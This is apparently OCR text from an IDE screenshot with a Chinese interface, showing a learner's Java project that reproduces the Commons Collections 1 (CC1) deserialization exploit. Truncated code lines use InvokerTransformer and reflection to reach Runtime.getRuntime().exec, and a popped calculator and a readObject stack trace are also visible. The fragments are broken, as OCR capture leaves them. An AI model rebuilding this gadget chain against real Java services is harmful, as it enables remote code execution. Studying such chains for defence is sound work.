 CC CC1 版本控制 LazyMapTest
项目
CC1 D:\0tmp\CC1
.idea
src
main
java
org.example
CC1LazyMap
CC1Transformedmap
resources
test
java
LazyMapTest
TransformedmapTest
target
.gitignore
payload.ser
pom.xml
serialize.txt
外部库
临时文件和控制台
pom.xml (CC1) TransformedmapTest.java LazyMapTest.java
11 import java.io.IOException;
12 import java.io.ObjectOutputStream;
13 import java.lang.annotation.Target;
14 import java.lang.reflect.Constructor;
15 import java.lang.reflect.InvocationHandler;
16 import java.lang.reflect.Method;
17 import java.lang.reflect.Proxy;
args) throws Exception{
time();//单例模式，通过对应方法创建对象//问题一：r不能序列化，没有继承序列化接口
ethod("exec",String.class);
);
c.getMethod("getRuntime",null);
untimeMethod.invoke(null,null);
ethod("exec", String.class);
);
(Method) new InvokerTransformer("getMethod",new Class[]{String.class,Class[].cla
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行 LazyMapTest
Exception in thread "main" java.lang.ClassCastExcepti a.util.Set <6 个内部行>
at java.io.ObjectStreamClass.invokeReadObject(Obj
at java.io.ObjectInputStream.readSerialData(Object
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at LazyMapTest.unserialize(LazyMapTest.java:98)
at LazyMapTest.main(LazyMapTest.java:84)